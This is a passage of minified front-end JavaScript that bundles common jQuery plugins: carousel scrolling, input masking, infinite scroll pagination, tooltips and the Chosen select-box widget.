o=f.item.first().position(),p=o.left-f.wrapper_width;f.item.eq(l[k5-1]).css("left",p)}setTimeout(function(){f.viewport.animate({width:j}),f.item.animate({left:"+="+i},600),f.item.promise().done(function(){f.prev.on("click",d),f.next.on("click",c)})},200)}break;case"vertical":var q=0,r=0;switch(f.options.circular){case"no":default:for(f.current-=f.options.scrolling_items,g=f.current;g<f.current+f.options.scrolling_items;g++)q+=f.item.eq(g).outerHeight(!0);for(h=f.current;h<f.current+f.options.visible_items;h++)r+=f.item.eq(h).outerHeight(!0);f.viewport.animate({height:r}),f.item.animate({top:"+="+q},600),f.item.promise().done(function(){f.prev.on("click",d),f.next.on("click",c)}),f.current<=0&&f.prev.hide(),f.current+f.options.visible_items<f.num_items&&f.next.show();break;case"yes":var k=0,l=[];for(f.current-=f.options.scrolling_items,f.current<0&&(f.current+=f.num_items),g=f.current;g<f.current+f.options.scrolling_items;g++){var m=g;g>=f.num_items&&(m=g-f.num_items),q+=f.item.eq(m).outerHeight(!0),l[k]=m,k++}for(h=f.current;h<f.current+f.options.visible_items;h++){var n=h;h>=f.num_items&&(n=h-f.num_items),r+=f.item.eq(n).outerHeight(!0)}var o=f.item.first().position(),s=o.top-f.wrapper_height;for(k5=0;k5<l.length;k5++)if(f.item.eq(l[k5]).css("top",s),0==l[k5]&&l[k5-1]==f.num_items-1){var o=f.item.first().position(),s=o.top-f.wrapper_height;f.item.eq(l[k5-1]).css("top",s)}setTimeout(function(){f.viewport.animate({height:r},600),f.item.animate({top:"+="+q},600),f.item.promise().done(function(){f.prev.on("click",d),f.next.on("click",c)})},200)}}return e[a]=f,e},start:function(c){c=b(c);var d=e[c];switch(0!=d.timer&&clearInterval(d.timer),d.options.direction){case"left":case"up":default:d.timer=setInterval(function(){d.next.off(),d.prev.off(),a.fn.als("next",c)},d.options.interval);break;case"right":case"down":d.timer=setInterval(function(){d.prev.off(),d.next.off(),a.fn.als("prev",c)},d.options.interval)}return e[c]=d,e},stop:function(a){a=b(a);var c=e[a];return clearInterval(c.timer),e[a]=c,e},destroy:function(){a(window).unbind(".als"),f=0}};a.fn.als=function(b){return g[b]?g[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("Method "+b+" does not exist on jQuery.als"):g.init.apply(this,arguments)}}(jQuery),function(a){function b(){var a=document.createElement("input"),b="onpaste";return a.setAttribute(b,""),"function"==typeof a[b]?"paste":"input"}var c,d=b()+".mask",e=navigator.userAgent,f=/iphone/i.test(e),g=/android/i.test(e);a.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},dataName:"rawMaskFn",placeholder:"_"},a.fn.extend({caret:function(a,b){var c;return 0===this.length||this.is(":hidden")?void 0:"number"==typeof a?(b="number"==typeof b?b:a,this.each(function(){this.setSelectionRange?this.setSelectionRange(a,b):this.createTextRange&&(c=this.createTextRange(),c.collapse(!0),c.moveEnd("character",b),c.moveStart("character",a),c.select())})):(this[0].setSelectionRange?(a=this[0].selectionStart,b=this[0].selectionEnd):document.selection&&document.selection.createRange&&(c=document.selection.createRange(),a=0-c.duplicate().moveStart("character",-1e5),b=a+c.text.length),{begin:a,end:b})},unmask:function(){return this.trigger("unmask")},mask:function(b,e){var h,i,j,k,l,m;return!b&&this.length>0?(h=a(this[0]),h.data(a.mask.dataName)()):(e=a.extend({placeholder:a.mask.placeholder,completed:null},e),i=a.mask.definitions,j=[],k=m=b.length,l=null,a.each(b.split(""),function(a,b){"?"==b?(m--,k=a):i[b]?(j.push(RegExp(i[b])),null===l&&(l=j.length-1)):j.push(null)}),this.trigger("unmask").each(function(){function h(a){for(;m>++a&&!j[a];);return a}function n(a){for(;--a>=0&&!j[a];);return a}function o(a,b){var c,d;if(!(0>a)){for(c=a,d=h(b);m>c;c++)if(j[c]){if(!(m>d&&j[c].test(w[d])))break;w[c]=w[d],w[d]=e.placeholder,d=h(d)}t(),v.caret(Math.max(l,a))}}function p(a){var b,c,d,f;for(b=a,c=e.placeholder;m>b;b++)if(j[b]){if(d=h(b),f=w[b],w[b]=c,!(m>d&&j[d].test(f)))break;c=f}}function q(a){var b,c,d,e=a.which;8===e||46===e||f&&127===e?(b=v.caret(),c=b.begin,d=b.end,0===d-c&&(c=46!==e?n(c):d=h(c-1),d=46===e?h(d):d),s(c,d),o(c,d-1),a.preventDefault()):27==e&&(v.val(x),v.caret(0,u()),a.preventDefault())}function r(b){var c,d,f,i=b.which,k=v.caret();b.ctrlKey||b.altKey||b.metaKey||32>i||i&&(0!==k.end-k.begin&&(s(k.begin,k.end),o(k.begin,k.end-1)),c=h(k.begin-1),m>c&&(d=String.fromCharCode(i),j[c].test(d)&&(p(c),w[c]=d,t(),f=h(c),g?setTimeout(a.proxy(a.fn.caret,v,f),0):v.caret(f),e.completed&&f>=m&&e.completed.call(v))),b.preventDefault())}function s(a,b){var c;for(c=a;b>c&&m>c;c++)j[c]&&(w[c]=e.placeholder)}function t(){v.val(w.join(""))}function u(a){var b,c,d=v.val(),f=-1;for(b=0,pos=0;m>b;b++)if(j[b]){for(w[b]=e.placeholder;pos++<d.length;)if(c=d.charAt(pos-1),j[b].test(c)){w[b]=c,f=b;break}if(pos>d.length)break}else w[b]===d.charAt(pos)&&b!==k&&(pos++,f=b);return a?t():k>f+1?(v.val(""),s(0,m)):(t(),v.val(v.val().substring(0,f+1))),k?b:l}var v=a(this),w=a.map(b.split(""),function(a){return"?"!=a?i[a]?e.placeholder:a:void 0}),x=v.val();v.data(a.mask.dataName,function(){return a.map(w,function(a,b){return j[b]&&a!=e.placeholder?a:null}).join("")}),v.attr("readonly")||v.one("unmask",function(){v.unbind(".mask").removeData(a.mask.dataName)}).bind("focus.mask",function(){clearTimeout(c);var a;x=v.val(),a=u(),c=setTimeout(function(){t(),a==b.length?v.caret(0,a):v.caret(a)},10)}).bind("blur.mask",function(){u(),v.val()!=x&&v.change()}).bind("keydown.mask",q).bind("keypress.mask",r).bind(d,function(){setTimeout(function(){var a=u(!0);v.caret(a),e.completed&&a==v.val().length&&e.completed.call(v)},0)}),u()}))}})}(jQuery),function(a){a.ias=function(b){function c(){var b;return u.onChangePage(function(a,b,c){v&&v.setPage(a,c),s.onPageChange.call(this,a,c,b)}),d(),v&&v.havePage()&&(f(),b=v.getPage(),t.forceScrollTop(function(){var c;b>1?(k(b),c=h(!0),a("html, body").scrollTop(c)):d()})),w}function d(){g(),s.scrollContainer.scroll(e)}function e(){var a,b;a=t.getCurrentScrollOffset(s.scrollContainer),b=h(),a>=b&&(l()>=s.triggerPageTreshold?(f(),q(function(){i(a)})):i(a))}function f(){s.scrollContainer.unbind("scroll",e)}function g(){a(s.pagination).hide()}function h(b){var c,d;return c=a(s.container).find(s.item).last(),0===c.size()?0:(d=c.offset().top+c.height(),b||(d+=s.tresholdMargin),d)
}function i(b,c){var e;return(e=a(s.next).attr("href"))?void(s.beforePageChange&&a.isFunction(s.beforePageChange)&&s.beforePageChange(b,e)===!1||(u.pushPages(b,e),f(),n(),j(e,function(b,h){var i,j=s.onLoadItems.call(this,h);j!==!1&&(a(h).hide(),i=a(s.container).find(s.item).last(),i.after(h),a(h).fadeIn()),e=a(s.next,b).attr("href"),a(s.pagination).replaceWith(a(s.pagination,b)),o(),g(),e?d():f(),s.onRenderComplete.call(this,h),c&&c.call(this)}))):(s.noneleft&&a(s.container).find(s.item).last().after(s.noneleft),f())}function j(b,c,d){var e,f,g,h=[],i=Date.now();d=d||s.loaderDelay,a.get(b,null,function(b){e=a(s.container,b).eq(0),0===e.length&&(e=a(b).filter(s.container).eq(0)),e&&e.find(s.item).each(function(){h.push(this)}),c&&(g=this,f=Date.now()-i,d>f?setTimeout(function(){c.call(g,b,h)},d-f):c.call(g,b,h))},"html")}function k(b){var c=h(!0);c>0&&i(c,function(){f(),u.getCurPageNum(c)+1<b?(k(b),a("html,body").animate({scrollTop:c},400,"swing")):(a("html,body").animate({scrollTop:c},1e3,"swing"),d())})}function l(){var a=t.getCurrentScrollOffset(s.scrollContainer);return u.getCurPageNum(a)}function m(){var b=a(".ias_loader");return 0===b.size()&&(b=a('<div class="ias_loader">'+s.loader+"</div>"),b.hide()),b}function n(){var b,c=m();s.customLoaderProc!==!1?s.customLoaderProc(c):(b=a(s.container).find(s.item).last(),b.after(c),c.fadeIn())}function o(){var a=m();a.remove()}function p(b){var c=a(".ias_trigger");return 0===c.size()&&(c=a('<div style="clear:both"></div><div class="ias_trigger"><a href="#">'+s.trigger+"</a></div>"),c.hide()),a("a",c).off("click").on("click",function(){return r(),b.call(),!1}),c}function q(b){var c,d=p(b);c=a(s.container).find(s.item).last(),c.after(d),d.fadeIn()}function r(){var a=p();a.remove()}var s=a.extend({},a.ias.defaults,b),t=new a.ias.util,u=new a.ias.paging(s.scrollContainer),v=s.history?new a.ias.history:!1,w=this;c()},a.ias.defaults={container:"#container",scrollContainer:a(window),item:".item",pagination:"#pagination",next:".next",noneleft:!1,loader:'<img src="images/loader.gif"/>',loaderDelay:600,triggerPageTreshold:3,trigger:"Load more items",tresholdMargin:0,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1},a.ias.util=function(){function b(){a(window).load(function(){c=!0})}var c=!1,d=!1,e=this;b(),this.forceScrollTop=function(b){a("html,body").scrollTop(0),d||(c?(b.call(),d=!0):setTimeout(function(){e.forceScrollTop(b)},1))},this.getCurrentScrollOffset=function(a){var b,c;return b=a.get(0)===window?a.scrollTop():a.offset().top,c=a.height(),b+c}},a.ias.paging=function(){function b(){a(window).scroll(c)}function c(){var b,c,f,j,k;b=i.getCurrentScrollOffset(a(window)),c=d(b),f=e(b),h!==c&&(j=f[0],k=f[1],g.call({},c,j,k)),h=c}function d(a){for(var b=f.length-1;b>0;b--)if(a>f[b][0])return b+1;return 1}function e(a){for(var b=f.length-1;b>=0;b--)if(a>f[b][0])return f[b];return null}var f=[[0,document.location.toString()]],g=function(){},h=1,i=new a.ias.util;b(),this.getCurPageNum=function(b){return b=b||i.getCurrentScrollOffset(a(window)),d(b)},this.onChangePage=function(a){g=a},this.pushPages=function(a,b){f.push([a,b])}},a.ias.history=function(){function a(){c=!!(window.history&&history.pushState&&history.replaceState),c=!1}var b=!1,c=!1;a(),this.setPage=function(a,b){this.updateState({page:a},"",b)},this.havePage=function(){return this.getState()!==!1},this.getPage=function(){var a;return this.havePage()?(a=this.getState(),a.page):1},this.getState=function(){var a,b,d;if(c){if(b=history.state,b&&b.ias)return b.ias}else if(a="#/page/"===window.location.hash.substring(0,7))return d=parseInt(window.location.hash.replace("#/page/",""),10),{page:d};return!1},this.updateState=function(a,c,d){b?this.replaceState(a,c,d):this.pushState(a,c,d)},this.pushState=function(a,d,e){var f;c?history.pushState({ias:a},d,e):(f=a.page>0?"#/page/"+a.page:"",window.location.hash=f),b=!0},this.replaceState=function(a,b,d){c?history.replaceState({ias:a},b,d):this.pushState(a,b,d)}}}(jQuery),function(a,b,c){b.infinitescroll=function(a,c,d){this.element=b(d),this._create(a,c)||(this.failed=!0)},b.infinitescroll.defaults={loading:{finished:c,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:c},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,currPage:1},debug:!1,behavior:c,binder:b(a),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:!1,pathParse:c,dataType:"html",appendCallback:!0,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:c,path:c,prefill:!1,maxPage:c},b.infinitescroll.prototype={_binding:function(a){var b=this,d=b.options;return d.v="2.0b2.120520",d.behavior&&this["_binding_"+d.behavior]!==c?void this["_binding_"+d.behavior].call(this):"bind"!==a&&"unbind"!==a?(this._debug("Binding value  "+a+" not valid"),!1):("unbind"===a?this.options.binder.unbind("smartscroll.infscr."+b.options.infid):this.options.binder[a]("smartscroll.infscr."+b.options.infid,function(){b.scroll()}),void this._debug("Binding",a))},_create:function(d,e){var f=b.extend(!0,{},b.infinitescroll.defaults,d);this.options=f;var g=b(a),h=this;if(!h._validate(d))return!1;var i=b(f.nextSelector).attr("href");if(!i)return this._debug("Navigation selector not found"),!1;f.path=f.path||this._determinepath(i),f.contentSelector=f.contentSelector||this.element,f.loading.selector=f.loading.selector||f.contentSelector,f.loading.msg=f.loading.msg||b('<div id="infscr-loading"><img alt="Loading..." src="'+f.loading.img+'" /><div>'+f.loading.msgText+"</div></div>"),(new Image).src=f.loading.img,f.pixelsFromNavToBottom===c&&(f.pixelsFromNavToBottom=b(document).height()-b(f.navSelector).offset().top);var j=this;return f.loading.start=f.loading.start||function(){b(f.navSelector).hide(),f.loading.msg.appendTo(f.loading.selector).show(f.loading.speed,b.proxy(function(){this.beginAjax(f)},j))},f.loading.finished=f.loading.finished||function(){f.loading.msg.fadeOut(f.loading.speed)},f.callback=function(a,d,h){f.behavior&&a["_callback_"+f.behavior]!==c&&a["_callback_"+f.behavior].call(b(f.contentSelector)[0],d,h),e&&e.call(b(f.contentSelector)[0],d,f,h),f.prefill&&g.bind("resize.infinite-scroll",a._prefill)},d.debug&&(!Function.prototype.bind||"object"!=typeof console&&"function"!=typeof console||"object"!=typeof console.log||["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(a){console[a]=this.call(console[a],console)},Function.prototype.bind)),this._setup(),f.prefill&&this._prefill(),!0},_prefill:function(){function c(){return e.height()<=f.height()}var d=this,e=b(document),f=b(a);this._prefill=function(){c()&&d.scroll(),f.bind("resize.infinite-scroll",function(){c()&&(f.unbind("resize.infinite-scroll"),d.scroll())})},this._prefill()},_debug:function(){!0===this.options.debug&&("undefined"!=typeof console&&"function"==typeof console.log?console.log(1===Array.prototype.slice.call(arguments).length&&"string"==typeof Array.prototype.slice.call(arguments)[0]?Array.prototype.slice.call(arguments).toString():Array.prototype.slice.call(arguments)):Function.prototype.bind||"undefined"==typeof console||"object"!=typeof console.log||Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments)))},_determinepath:function(a){var b=this.options;if(b.behavior&&this["_determinepath_"+b.behavior]!==c)return this["_determinepath_"+b.behavior].call(this,a);if(b.pathParse)return this._debug("pathParse manual"),b.pathParse(a,this.options.state.currPage+1);if(a.match(/^(.*?)\b2\b(.*?$)/))a=a.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(a.match(/^(.*?)2(.*?$)/)){if(a.match(/^(.*?page=)2(\/.*|$)/))return a=a.match(/^(.*?page=)2(\/.*|$)/).slice(1);a=a.match(/^(.*?)2(.*?$)/).slice(1)}else{if(a.match(/^(.*?page=)1(\/.*|$)/))return a=a.match(/^(.*?page=)1(\/.*|$)/).slice(1);this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com."),b.state.isInvalidPage=!0}return this._debug("determinePath",a),a},_error:function(a){var b=this.options;return b.behavior&&this["_error_"+b.behavior]!==c?void this["_error_"+b.behavior].call(this,a):("destroy"!==a&&"end"!==a&&(a="unknown"),this._debug("Error",a),"end"===a&&this._showdonemsg(),b.state.isDone=!0,b.state.currPage=1,b.state.isPaused=!1,void this._binding("unbind"))},_loadcallback:function(d,e,f){var g,h=this.options,i=this.options.callback,j=h.state.isDone?"done":h.appendCallback?"append":"no-append";if(h.behavior&&this["_loadcallback_"+h.behavior]!==c)return void this["_loadcallback_"+h.behavior].call(this,d,e);switch(j){case"done":return this._showdonemsg(),!1;case"no-append":"html"===h.dataType&&(e="<div>"+e+"</div>",e=b(e).find(h.itemSelector));break;case"append":var k=d.children();if(0===k.length)return this._error("end");for(g=document.createDocumentFragment();d[0].firstChild;)g.appendChild(d[0].firstChild);this._debug("contentSelector",b(h.contentSelector)[0]),b(h.contentSelector)[0].appendChild(g),e=k.get()}if(h.loading.finished.call(b(h.contentSelector)[0],h),h.animate){var l=b(a).scrollTop()+b("#infscr-loading").height()+h.extraScrollPx+"px";b("html,body").animate({scrollTop:l},800,function(){h.state.isDuringAjax=!1})}h.animate||(h.state.isDuringAjax=!1),i(this,e,f),h.prefill&&this._prefill()},_nearbottom:function(){var d=this.options,e=0+b(document).height()-d.binder.scrollTop()-b(a).height();return d.behavior&&this["_nearbottom_"+d.behavior]!==c?this["_nearbottom_"+d.behavior].call(this):(this._debug("math:",e,d.pixelsFromNavToBottom),e-d.bufferPx<d.pixelsFromNavToBottom)},_pausing:function(a){var b=this.options;if(b.behavior&&this["_pausing_"+b.behavior]!==c)return void this["_pausing_"+b.behavior].call(this,a);switch("pause"!==a&&"resume"!==a&&null!==a&&this._debug("Invalid argument. Toggling pause value instead"),a=!a||"pause"!==a&&"resume"!==a?"toggle":a){case"pause":b.state.isPaused=!0;break;case"resume":b.state.isPaused=!1;break;case"toggle":b.state.isPaused=!b.state.isPaused}return this._debug("Paused",b.state.isPaused),!1},_setup:function(){var a=this.options;return a.behavior&&this["_setup_"+a.behavior]!==c?void this["_setup_"+a.behavior].call(this):(this._binding("bind"),!1)},_showdonemsg:function(){var a=this.options;return a.behavior&&this["_showdonemsg_"+a.behavior]!==c?void this["_showdonemsg_"+a.behavior].call(this):(a.loading.msg.find("img").hide().parent().find("div").html(a.loading.finishedMsg).animate({opacity:1},2e3,function(){b(this).parent().fadeOut(a.loading.speed)}),void a.errorCallback.call(b(a.contentSelector)[0],"done"))},_validate:function(a){for(var c in a)if(c.indexOf&&c.indexOf("Selector")>-1&&0===b(a[c]).length)return this._debug("Your "+c+" found no elements."),!1;return!0},bind:function(){this._binding("bind")},destroy:function(){return this.options.state.isDestroyed=!0,this.options.loading.finished(),this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},beginAjax:function(a){var d,e,f,g,h=this,i=a.path;if(a.state.currPage++,a.maxPage!=c&&a.state.currPage>a.maxPage)return void this.destroy();switch(d=b(b(a.contentSelector).is("table")?"<tbody/>":"<div/>"),e="function"==typeof i?i(a.state.currPage):i.join(a.state.currPage),h._debug("heading into ajax",e),f="html"===a.dataType||"json"===a.dataType?a.dataType:"html+callback",a.appendCallback&&"html"===a.dataType&&(f+="+callback"),f){case"html+callback":h._debug("Using HTML via .load() method"),d.load(e+" "+a.itemSelector,c,function(a){h._loadcallback(d,a,e)});break;case"html":h._debug("Using "+f.toUpperCase()+" via $.ajax() method"),b.ajax({url:e,dataType:a.dataType,complete:function(a,b){g="undefined"!=typeof a.isResolved?a.isResolved():"success"===b||"notmodified"===b,g?h._loadcallback(d,a.responseText,e):h._error("end")}});break;case"json":h._debug("Using "+f.toUpperCase()+" via $.ajax() method"),b.ajax({dataType:"json",type:"GET",url:e,success:function(b,f,i){if(g="undefined"!=typeof i.isResolved?i.isResolved():"success"===f||"notmodified"===f,a.appendCallback)if(a.template!==c){var j=a.template(b);d.append(j),g?h._loadcallback(d,j):h._error("end")}else h._debug("template must be defined."),h._error("end");else g?h._loadcallback(d,b,e):h._error("end")},error:function(){h._debug("JSON ajax request failed."),h._error("end")}})}},retrieve:function(a){a=a||null;var d=this,e=d.options;return e.behavior&&this["retrieve_"+e.behavior]!==c?void this["retrieve_"+e.behavior].call(this,a):e.state.isDestroyed?(this._debug("Instance is destroyed"),!1):(e.state.isDuringAjax=!0,void e.loading.start.call(b(e.contentSelector)[0],e))},scroll:function(){var a=this.options,b=a.state;return a.behavior&&this["scroll_"+a.behavior]!==c?void this["scroll_"+a.behavior].call(this):void(b.isDuringAjax||b.isInvalidPage||b.isDone||b.isDestroyed||b.isPaused||this._nearbottom()&&this.retrieve())},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(a){b.isPlainObject(a)&&(this.options=b.extend(!0,this.options,a))}},b.fn.infinitescroll=function(a,c){var d=typeof a;switch(d){case"string":var e=Array.prototype.slice.call(arguments,1);this.each(function(){var c=b.data(this,"infinitescroll");return c?b.isFunction(c[a])&&"_"!==a.charAt(0)?void c[a].apply(c,e):!1:!1});break;case"object":this.each(function(){var d=b.data(this,"infinitescroll");d?d.update(a):(d=new b.infinitescroll(a,c,this),d.failed||b.data(this,"infinitescroll",d))})}return this};var d,e=b.event;e.special.smartscroll={setup:function(){b(this).bind("scroll",e.special.smartscroll.handler)},teardown:function(){b(this).unbind("scroll",e.special.smartscroll.handler)},handler:function(a,c){var e=this,f=arguments;a.type="smartscroll",d&&clearTimeout(d),d=setTimeout(function(){b(e).trigger("smartscroll",f)},"execAsap"===c?0:100)}},b.fn.smartscroll=function(a){return a?this.bind("smartscroll",a):this.trigger("smartscroll",["execAsap"])}}(window,jQuery),function(a){a.fn.tipTip=function(b){var c={activation:"hover",keepAlive:!1,maxWidth:"200px",edgeOffset:3,defaultPosition:"bottom",delay:400,fadeIn:200,fadeOut:200,attribute:"title",content:!1,enter:function(){},exit:function(){}},d=a.extend(c,b);if(a("#tiptip_holder").length<=0){var e=a('<div id="tiptip_holder" style="max-width:'+d.maxWidth+';"></div>'),f=a('<div id="tiptip_content"></div>'),g=a('<div id="tiptip_arrow"></div>');a("body").append(e.html(f).prepend(g.html('<div id="tiptip_arrow_inner"></div>')))}else var e=a("#tiptip_holder"),f=a("#tiptip_content"),g=a("#tiptip_arrow");return this.each(function(){function b(){d.enter.call(this),f.html(i),e.hide().removeAttr("class").css("margin","0"),g.removeAttr("style");var b=parseInt(h.offset().top),c=parseInt(h.offset().left),k=parseInt(h.outerWidth()),l=parseInt(h.outerHeight()),m=e.outerWidth(),n=e.outerHeight(),o=Math.round((k-m)/2),p=Math.round((l-n)/2),q=Math.round(c+o),r=Math.round(b+l+d.edgeOffset),s="",t="",u=Math.round(m-12)/2;"bottom"==d.defaultPosition?s="_bottom":"top"==d.defaultPosition?s="_top":"left"==d.defaultPosition?s="_left":"right"==d.defaultPosition&&(s="_right");var v=o+c<parseInt(a(window).scrollLeft()),w=m+c>parseInt(a(window).width());v&&0>o||"_right"==s&&!w||"_left"==s&&c<m+d.edgeOffset+5?(s="_right",t=Math.round(n-13)/2,u=-12,q=Math.round(c+k+d.edgeOffset),r=Math.round(b+p)):(w&&0>o||"_left"==s&&!v)&&(s="_left",t=Math.round(n-13)/2,u=Math.round(m),q=Math.round(c-(m+d.edgeOffset+5)),r=Math.round(b+p));var x=b+l+d.edgeOffset+n+8>parseInt(a(window).height()+a(window).scrollTop()),y=b+l-(d.edgeOffset+n+8)<0;x||"_bottom"==s&&x||"_top"==s&&!y?("_top"==s||"_bottom"==s?s="_top":s+="_top",t=n,r=Math.round(b-(n+5+d.edgeOffset))):(y|("_top"==s&&y)||"_bottom"==s&&!x)&&("_top"==s||"_bottom"==s?s="_bottom":s+="_bottom",t=-12,r=Math.round(b+l+d.edgeOffset)),"_right_top"==s||"_left_top"==s?r+=5:("_right_bottom"==s||"_left_bottom"==s)&&(r-=5),("_left_top"==s||"_left_bottom"==s)&&(q+=5),g.css({"margin-left":u+"px","margin-top":t+"px"}),e.css({"margin-left":q+"px","margin-top":r+"px"}).attr("class","tip"+s),j&&clearTimeout(j),j=setTimeout(function(){e.stop(!0,!0).fadeIn(d.fadeIn)},d.delay)}function c(){d.exit.call(this),j&&clearTimeout(j),e.fadeOut(d.fadeOut)}var h=a(this);if(d.content)var i=d.content;else var i=h.attr(d.attribute);if(""!=i){d.content||h.removeAttr(d.attribute);var j=!1;"hover"==d.activation?(h.hover(function(){b()},function(){d.keepAlive||c()}),d.keepAlive&&e.hover(function(){},function(){c()})):"focus"==d.activation?h.focus(function(){b()}).blur(function(){c()}):"click"==d.activation&&(h.click(function(){return b(),!1}).hover(function(){},function(){d.keepAlive||c()}),d.keepAlive&&e.hover(function(){},function(){c()}))}})}}(jQuery),function(){var a;a=function(){function a(){this.options_index=0,this.parsed=[]}return a.prototype.add_node=function(a){return"OPTGROUP"===a.nodeName.toUpperCase()?this.add_group(a):this.add_option(a)},a.prototype.add_group=function(a){var b,c,d,e,f,g;for(b=this.parsed.length,this.parsed.push({array_index:b,group:!0,label:a.label,children:0,disabled:a.disabled}),f=a.childNodes,g=[],d=0,e=f.length;e>d;d++)c=f[d],g.push(this.add_option(c,b,a.disabled));return g},a.prototype.add_option=function(a,b,c){return"OPTION"===a.nodeName.toUpperCase()?(""!==a.text?(null!=b&&(this.parsed[b].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:a.value,text:a.text,html:a.innerHTML,selected:a.selected,disabled:c===!0?c:a.disabled,group_array_index:b,classes:a.className,style:a.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1):void 0},a}(),a.select_to_array=function(b){var c,d,e,f,g;for(d=new a,g=b.childNodes,e=0,f=g.length;f>e;e++)c=g[e],d.add_node(c);return d.parsed},this.SelectParser=a}.call(this),function(){var a,b;b=this,a=function(){function a(a,b){this.form_field=a,this.options=null!=b?b:{},this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.finish_setup()}return a.prototype.set_default_values=function(){var a=this;return this.click_test_action=function(b){return a.test_active_click(b)},this.activate_action=function(b){return a.activate_field(b)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.result_single_selected=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text?this.options.allow_single_deselect:!1,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null!=this.options.enable_split_word_search?this.options.enable_split_word_search:!0,this.search_contains=this.options.search_contains||!1,this.choices=0,this.single_backstroke_delete=this.options.single_backstroke_delete||!1,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1},a.prototype.set_default_text=function(){return this.default_text=this.form_field.getAttribute("data-placeholder")?this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.options.placeholder_text_multiple||this.options.placeholder_text||"Select Some Options":this.options.placeholder_text_single||this.options.placeholder_text||"Select an Option",this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||"Aucun résultat trouvé"},a.prototype.mouse_enter=function(){return this.mouse_on_container=!0},a.prototype.mouse_leave=function(){return this.mouse_on_container=!1},a.prototype.input_focus=function(){var a=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return a.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},a.prototype.input_blur=function(){var a=this;return this.mouse_on_container?void 0:(this.active_field=!1,setTimeout(function(){return a.blur_test()},100))},a.prototype.result_add_option=function(a){var b,c;return a.disabled?"":(a.dom_id=this.container_id+"_o_"+a.array_index,b=a.selected&&this.is_multiple?[]:["active-result"],a.selected&&b.push("result-selected"),null!=a.group_array_index&&b.push("group-option"),""!==a.classes&&b.push(a.classes),c=""!==a.style.cssText?' style="'+a.style+'"':"",'<li id="'+a.dom_id+'" class="'+b.join(" ")+'"'+c+">"+a.html+"</li>")},a.prototype.results_update_field=function(){return this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.result_single_selected=null,this.results_build()},a.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},a.prototype.results_search=function(){return this.results_showing?this.winnow_results():this.results_show()},a.prototype.keyup_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),b){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();
break;case 13:if(a.preventDefault(),this.results_showing)return this.result_select(a);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:break;default:return this.results_search()}},a.prototype.generate_field_id=function(){var a;return a=this.generate_random_id(),this.form_field.id=a,a},a.prototype.generate_random_char=function(){var a,b,c;return a="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ",c=Math.floor(Math.random()*a.length),b=a.substring(c,c+1)},a}(),b.AbstractChosen=a}.call(this),function(){var a,b,c,d,e={}.hasOwnProperty,f=function(a,b){function c(){this.constructor=a}for(var d in b)e.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a};d=this,a=jQuery,a.fn.extend({chosen:function(c){var d,e,f;return f=navigator.userAgent.toLowerCase(),e=/(msie) ([\w.]+)/.exec(f)||[],d={name:e[1]||"",version:e[2]||"0"},"msie"===d.name&&("6.0"===d.version||"7.0"===d.version&&7===document.documentMode)?this:this.each(function(){var d;return d=a(this),d.hasClass("chzn-done")?void 0:d.data("chosen",new b(this,c))})}}),b=function(b){function e(){return e.__super__.constructor.apply(this,arguments)}return f(e,b),e.prototype.setup=function(){return this.form_field_jq=a(this.form_field),this.current_value=this.form_field_jq.val(),this.is_rtl=this.form_field_jq.hasClass("chzn-rtl")},e.prototype.finish_setup=function(){return this.form_field_jq.addClass("chzn-done")},e.prototype.set_up_html=function(){var b,d,e,f,g,h;return this.container_id=this.form_field.id.length?this.form_field.id.replace(/[^\w]/g,"_"):this.generate_field_id(),this.container_id+="_chzn",b=["chzn-container"],b.push("chzn-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&b.push(this.form_field.className),this.is_rtl&&b.push("chzn-rtl"),this.f_width=this.form_field_jq.outerWidth(),e={id:this.container_id,"class":b.join(" "),style:"width: "+this.f_width+"px;",title:this.form_field.title},d=a("<div />",e),d.html(this.is_multiple?'<ul class="chzn-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" 